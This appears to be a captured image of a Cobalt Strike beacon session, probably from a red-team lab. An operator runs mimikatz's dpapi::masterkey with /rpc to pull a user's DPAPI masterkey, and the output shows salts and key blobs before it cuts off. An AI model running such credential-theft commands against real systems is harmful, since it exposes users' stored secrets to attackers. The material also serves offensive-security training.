 beacon> mimikatz dpapi::masterkey /in:C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120\a23a1631-e2ca-4805-9f2f-fe8966fd8698 /rpc
[*] Tasked beacon to run mimikatz's dpapi::masterkey /in:C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120\a23a1631-e2ca-4805-9f2f-fe8966fd8698 /rpc command
[+] host called home, sent: 788082 bytes
[+] received output:
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {a23a1631-e2ca-4805-9f2f-fe8966fd8698}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : dd3bb33bea3958d4f96870b385cc78e9
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : e148aca2f5c5d23567a17d32a8821e6da8b51f35bf93294fabdd7f4f2788977c2658ac3dcfbc4a755d7ba28452b42223be6f677c62ab9ecbc428d5037a159a16619cc957a5eb00ddbe95dce6c3a330d190d1a19822dd3bad3397cd2eb745fe95675a5005819676d5
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 2dc4143b2a10bd2ae0cadd445817a39f
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)